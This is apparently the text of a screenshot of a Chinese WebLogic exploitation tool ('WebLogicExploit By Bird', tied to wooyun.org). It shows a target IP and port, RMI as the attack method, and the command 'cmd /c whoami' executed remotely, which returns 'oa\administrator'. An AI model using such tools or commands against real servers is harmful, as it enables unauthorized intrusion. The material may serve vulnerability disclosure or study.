 WebLogicExploit By Bird
目标IP 58.19.206.150 目标端口 7001 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cmd /c whoami 编码 GB18030 执行
信息 oa\administrator
www.wooyun.org